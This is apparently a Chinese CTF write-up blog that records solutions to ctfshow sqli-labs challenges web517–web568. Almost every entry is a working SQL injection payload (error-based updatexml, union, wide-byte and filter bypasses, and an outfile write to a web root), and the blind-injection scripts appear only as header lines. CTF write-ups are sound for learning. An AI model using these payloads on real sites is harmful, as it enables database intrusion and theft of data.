前言
记录web的题目wp,慢慢变强,铸剑。
Sqli-labs
web517
查所有数据库ctfshow
1 | http://be06e080-6339-4df1-a948-65e99ae476c2.challenge.ctf.show:8080/?id=1' and updatexml(1,concat(0x3d,(select group_concat(schema_name) from information_schema.schemata)),1)%23 |
查表
1 | http://be06e080-6339-4df1-a948-65e99ae476c2.challenge.ctf.show:8080/?id=1' and updatexml(1,concat(0x3d,(select group_concat(table_name) from information_schema.tables)),1)%23 |
查字段
1 | http://be06e080-6339-4df1-a948-65e99ae476c2.challenge.ctf.show:8080/?id=1' and updatexml(1,concat(0x3d,(select group_concat(column_name) from information_schema.columns where table_name='flag')),1)%23 |
查flag
1 | http://be06e080-6339-4df1-a948-65e99ae476c2.challenge.ctf.show:8080/?id=1' and updatexml(1,concat(0x3d,(select flag from ctfshow.flag)),1)%23 |
右半边flag
1 | http://be06e080-6339-4df1-a948-65e99ae476c2.challenge.ctf.show:8080/?id=1' and updatexml(1,concat(0x3d,(select right(flag,20) from ctfshow.flag)),1)%23 |
最后flag,删除重复部分
1 | ctfshow{f5748827-3058-4686-9127-957897bde966} |
web518
库ctfshow,表名flagaa字段名flagac
1 | id=1 and updatexml(1,concat(0x3d,(select flagac from ctfshow.flagaa)),1) |
1 | id=1 and updatexml(1,concat(0x3d,(select right(flagac,20) from ctfshow.flagaa)),1) |
web519
加个括号
查表 flagaanec
1 | http://5795e828-f1e9-416c-83b6-fc0609f0dc8e.challenge.ctf.show:8080/?id=1') and updatexml(1,concat(0x3d,(select group_concat(table_name) from information_schema.tables)),1)%23 |
查字段 flagaca
查flag
1 | http://5795e828-f1e9-416c-83b6-fc0609f0dc8e.challenge.ctf.show:8080/?id=1') and updatexml(1,concat(0x3d,(select flagaca from ctfshow.flagaanec)),1) --+ |
右半边
1 | http://5795e828-f1e9-416c-83b6-fc0609f0dc8e.challenge.ctf.show:8080/?id=1') and updatexml(1,concat(0x3d,(select right(flagaca,20) from ctfshow.flagaanec)),1) --+ |
web520
双引号加)闭合,操作一样,flagsf,
1 | http://460c46d4-97df-421f-9f8c-95d6e335f87b.challenge.ctf.show:8080/?id=1") and updatexml(1,concat(0x3d,(select flag23 from ctfshow.flagsf)),1) %23 |

web521
开始盲注了,简单写个二分盲注
1 | # -- coding:UTF-8 -- |
web522

闭合变双引号了,改改上面的代码
1 | # -- coding:UTF-8 -- |
web523
提示说用outfile,但是盲注也可以做,给出两个payload,注意双括号闭合
直接手注
1 | http://37bffc8b-7509-49ac-8746-d650a9b5de8f.challenge.ctf.show:8080/?id=1')) union select 1,2,group_concat(flag43) from ctfshow.flagdk into outfile "/var/www/html/111.txt" %23 |
盲注脚本
1 | # -- coding:UTF-8 -- |
web524
1 | # -- coding:UTF-8 -- |
web525
时间盲注
1 | # -- coding:UTF-8 -- |
web526
闭合改成双引号
1 | # -- coding:UTF-8 -- |
web527
post传参
1 | passwd=1&uname=1' union select 1,(select flag43s from ctfshow.flagugsd) # |
web528
变双引号
web529
报错注入
1 | passwd=1&uname=1') or updatexml(1,concat(0x3d,(select flag4 from ctfshow.flag)),1) %23 |
1 | passwd=1&uname=1') or updatexml(1,concat(0x3d,(select right(flag4,20) from ctfshow.flag)),1) %23 |
web530
1 | ctfshow{fe8d3ab8-7c4e-4f35-92c9 |
1 | passwd=1&uname=1" or updatexml(1,concat(0x3d,(select right(group_concat(flag4s),20) from ctfshow.flagb)),1) # |
web531
post传参的时间盲注,改一下代码跑
1 | # -- coding:UTF-8 -- |
web532
改一下闭合的参数为双引号加个括号
1 | # -- coding:UTF-8 -- |
web533
1 | uname=admin&passwd=1' or updatexml(1,concat(0x3d,(select right(flag4,20) from ctfshow.flag)),1) # |
web534
简单的报错注入,我写个脚本,学习怎么写headers
1 | # -- coding:UTF-8 -- |
web535
1 | # -- coding:UTF-8 -- |
web536
做完了忘贴了,这是下一题的payload其实是一个意思,就是把base64加密去掉
1 | # -- coding:UTF-8 -- |
web537
1 | # -- coding:UTF-8 -- |
web538
闭合变双引号
1 | # -- coding:UTF-8 -- |
web539
1 | http://64dcaaed-8f7c-491e-9b4c-8ebb54ae8374.challenge.ctf.show:8080/?id=1.1' or updatexml(1,concat(0x3d,(select right(flag4,20) from ctfshow.flag)),1) and '1'='1 |
web540
1 | # -- coding:UTF-8 -- |
web541
1 | http://d0b25a37-1ec0-488a-88ea-c4a6f2d780a2.challenge.ctf.show:8080/?id=1' || updatexml(1,concat(0x3d,(select group_concat(flag4s) from ctfshow.flags )),1)%23 |
web542
1 | http://11917581-19a3-4e00-83bf-7d5dd5e7a4d3.challenge.ctf.show:8080/?id=1.1 union select 1,2,(select group_concat(flag4s) from ctfshow.flags) |
web543
基本的当空格的符号都被过滤了
1 | 对于空格,有较多的方法: |
报错注入
查表
1 | http://85e19e80-5430-40a0-8004-b63040436341.challenge.ctf.show:8080/?id=1'||updatexml(1,concat(0x3d,(select(group_concat(table_name))from(infoorrmation_schema.tables)where`table_schema`='ctfshow')),1)||'1'='1 |
查字段
1 | http://85e19e80-5430-40a0-8004-b63040436341.challenge.ctf.show:8080/?id=1'||updatexml(1,concat(0x3d,(select(group_concat(column_name))from(infoorrmation_schema.columns)where`table_schema`='ctfshow'||`table_name`='flags')),1)||'1'='1 |
接着查flag

web544
布尔盲注
1 | # -- coding:UTF-8 -- |
web545
过滤了select的大小写,但是没过滤混写,直接就报错注入
1 | http://6330b356-94f7-4772-a30b-5c077776fed2.challenge.ctf.show:8080/?id=0'%09or%09updatexml(1,concat(0x3d,(SelecT%09right(group_concat(flag4s),20)%09from%09ctfshow.`flags`)),1)%09or%09'1'='0 |
web546
1 | # -- coding:UTF-8 -- |
web547
1 | # -- coding:UTF-8 -- |
web548
用上题的payload
web549
1 | http://fd8bb41c-9623-41d7-9b87-012ec43f801d.challenge.ctf.show:8080/?id=1&id=1.1' union select 1,2,(select group_concat(flag4s) from ctfshow.flags) %23 |
web550
1 | http://dcc7eabd-ecb6-4f83-a660-ce28ab3ba400.challenge.ctf.show:8080/?id=1&id=1.1" union select 1,2,(select group_concat(flag4s) from ctfshow.flags) # |
web551
1 | http://f69c9b47-4023-4f2f-8bf5-f9e3ab878748.challenge.ctf.show:8080/?id=1&id=1.1") union select 1,2,(select group_concat(flag4s) from ctfshow.flags)%23 |
web552
宽字节注入,找个%df开头的或者直接用%df,我用’汉’因为汉的url编码是大于%df可以和转义字符组合来绕过
1 | http://53c6d802-4048-4c38-ab11-b5d83535dc83.challenge.ctf.show:8080/?id=1.1汉' union select 1,2,(select group_concat(flag4s) from ctfshow.flags)%23 |
web553
1 | http://ba8afb54-5cde-40e3-ab92-be77a22ec24f.challenge.ctf.show:8080/?id=1.1汉' union select 1,2,(select group_concat(flag4s) from ctfshow.flags)%23 |
web554
改post传参
1 | passwd='&uname=汉' union select 1,(select group_concat(flag4s) from ctfshow.flags) # |
web555
1 | http://09ecb96f-d4be-426f-921c-ea2e2843e1ef.challenge.ctf.show:8080/?id=1.1 union select 1,2,(select group_concat(flag4s) from ctfshow.flags) |
web556
post
1 | passwd=1&uname=1汉' union select 1,(select group_concat(flag4s) from ctfshow.flags )# |
web556
1 | http://22c4b934-153e-44df-9445-c6226ac0ac9c.challenge.ctf.show:8080/?id=1111' union select 1,2,(select group_concat(flag4s) from ctfshow.flags) %23 |
web557
1 | http://22c4b934-153e-44df-9445-c6226ac0ac9c.challenge.ctf.show:8080/?id=1111' union select 1,2,(select group_concat(flag4s) from ctfshow.flags) %23 |
web558
1 | http://22c4b934-153e-44df-9445-c6226ac0ac9c.challenge.ctf.show:8080/?id=1111' union select 1,2,(select group_concat(flag4s) from ctfshow.flags) %23 |
web559
1 | http://75bb73cb-5451-44d8-8cb3-d6f44fbda222.challenge.ctf.show:8080/?id=0 union select 1,2,(select group_concat(flag4s) from ctfshow.flags) |
web560
1 | http://c895e905-3a52-4e50-b89d-2b9ddcc32932.challenge.ctf.show:8080/?id=1.1')union select 1,2,(select group_concat(flag4s) from ctfshow.flags)%23 |
web561
1 | http://c235305-3a52-4e50-b89d-2b9ddcc32932.challenge.ctf.show:8080/?id=1.1 union select 1,2,(select group_concat(flag4s) from ctfshow.flags)%23 |
web562
1 | login_user=123&login_password=123' or updatexml(1,concat(0x3d,(select right(group_concat(flag4s),20) from ctfshow.flags)),1) #&mysubmit=Login |
web563
1 | login_user=1&login_password=')or updatexml(1,concat(0x3d,(select right(group_concat(flag4s),20) from ctfshow.flags)),1)#&mysubmit=Login |
web564
1 | http://3ba671d4-5c42-4e8a-a797-07e6ee44a52b.challenge.ctf.show:8080/?sort=updatexml(1,concat(0x3d,(select right(group_concat(flag4s),30) from ctfshow.flags)),1) |
web565
1 | http://e39b572e-e357-4c36-a5c6-938f53ae7946.challenge.ctf.show:8080/?sort=1' or updatexml(1,concat(0x3d,(select right(group_concat(flag4s),30) from ctfshow.flags)),1)%23 |
web566
可以写个时间盲注
1 | # -- coding:UTF-8 -- |
web567
1 | # -- coding:UTF-8 -- |
web568
1 | http://3014ef4e-da57-4cda-8e9d-69e8b8789ae9.challenge.ctf.show:8080/?sort=1' or updatexml(1,concat(0x3d,(select right(group_concat(flag4s),20) from ctfshow.flags)),1)%23 |